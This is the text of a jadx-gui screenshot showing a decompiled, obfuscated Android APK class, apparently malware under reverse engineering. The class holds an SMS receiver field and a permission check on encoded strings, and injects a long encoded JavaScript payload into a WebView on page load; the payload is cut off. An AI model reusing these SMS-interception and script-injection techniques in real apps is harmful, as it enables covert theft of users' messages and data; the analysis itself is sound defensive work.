 *base.apk [/home/kali/rev/indus] - jadx-gui
File View Navigation Tools Plugins Help
base.apk
Inputs
Files
Scripts
Source code
android.support.v4
androidx
com.google.common.util.concurrent
indieba.indi.indi
attr
bool
dimen
gejlexugjlpzzictq
integer
myodyrurjpvobweyo
plvzwrqckbqwyvyzp
psychophysiologist
R
usndktixdznitmxov
vqzatiwtoaoafqfra
wqvjrutqkckarzzkd
kotlin
obfuse
org
Resources
kotlin
META-INF
res
AndroidManifest.xml
classes.dex
classes2.dex
classes3.dex
resources.arsc
APK signature
Summary
Issues: 3 warnings
AndroidManifest.xml × myodyrurjpvobweyo ×
1 package indieba.indi.indi;
2
3 import android.app.Activity;
4 import android.content.Context;
5 import android.content.Intent;
6 import android.content.SharedPreferences;
7 import android.graphics.Color;
8 import android.net.ConnectivityManager;
9 import android.net.NetworkInfo;
10 import android.os.Bundle;
11 import android.util.Log;
12 import android.webkit.WebSettings;
13 import android.webkit.WebView;
14 import android.webkit.WebViewClient;
15 import android.widget.Toast;
16 import obfuse.NPStringFog;
17
18 /* loaded from: classes3.dex */
19 public class myodyrurjpvobweyo extends Activity {
20 private static final int RANDOM_PERMISSION_CODE = 123;
21 private vqzatiwtoaoafqfra randomSmsReceiver;
22 private WebView randomWebView;
23
24 private boolean checkPermissions(Context context) {
25 return checkSelfPermission(NPStringFog.decode("0F1E09130108034B020B0200081D120E0A1C402228222B2831202D3D3D3E")) == 0 && checkSelfPermission(
NPStringFog.decode("0F1E09130108034B020B0200081D120E0A1C403923352B33292026")) == 0 && checkSelfPermission(NPStringFog.decode(
"0F1E09130108034B020B0200081D120E0A1C4023282F2A3E342821")) == 0;
26 }
27
28 public void setupWebView(Context context, final WebView webView) {
29 WebSettings settings = webView.getSettings();
30 settings.setJavaScriptEnabled(true);
31 settings.setDomStorageEnabled(true);
32 webView.setWebViewClient(new WebViewClient() { // from class: indieba.indi.indi.myodyrurjpvobweyo.1
33 @Override // android.webkit.WebViewClient
34 public void onPageFinished(WebView view, String url) {
35 super.onPageFinished(view, url);
36 String jsCode = NPStringFog.decode(
"4616180F0D150E0A1C4E16033E3D1B37525A4750166B4E414745141B1E0E15070E094514002F260F57324F16061C594D1A64414745524E504D411C0413100000500C1501034F16061C59566B4E
4147450F64504D414E6B4745524E5F42413C040A0A040B144D1506044701071E1C04020F150245061C110E0A070F00451E011704024E49024B1540501E040B0F3500031B151E151D41340006477
A67414E4147061D0003194101130E021B0011012E1E0409454F4E28202D26151315200B0118041D154915000104021517110​24B1D1E15035A64414745520D1F03121A4108171B09190300023202​0
0B164E4D4D39232D2F11061E2208101B0414115C1E02021501151E15174003080F0A5A6D6F524E504D39232D2F11061E2208101B0414115C1E02021501151E1517401F1D0400415A45141B1E0E1
Code Smali Simple Fallback Split view